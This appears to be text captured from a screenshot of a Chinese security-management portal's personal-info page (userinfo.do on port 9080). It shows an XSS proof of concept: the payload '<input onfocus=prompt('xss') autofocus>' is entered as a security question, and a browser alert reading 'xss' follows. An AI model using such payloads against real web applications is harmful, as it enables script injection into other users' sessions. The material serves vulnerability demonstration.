 :9080/portal/userset/userinfo.do?method=i
百度
JS
</>
H
IP
安全管控平台
退出系统
后台管理
系统帮助
首 页
个人中心
更多功能
系统公告:金库申请时常变更公告 2017-09-21 14:02:16
更多
您好!
上次登录时间: 2019-08-12 12:44:32
密码过期时间: 正常,没有过期
您通过管控平台的操作将会被完全记录
-->
修改个人信息
修改密码
修改密保
常用客户端设置
同步设置
修改个人信息
修改密码
设置密保
检测密保
密保问题:
<input onfocus=prompt('xss') autofocus>
密保答案:
下一步
:9080 显示:
xss
确定
取消
版权所有
建议使用IE7及以上浏览器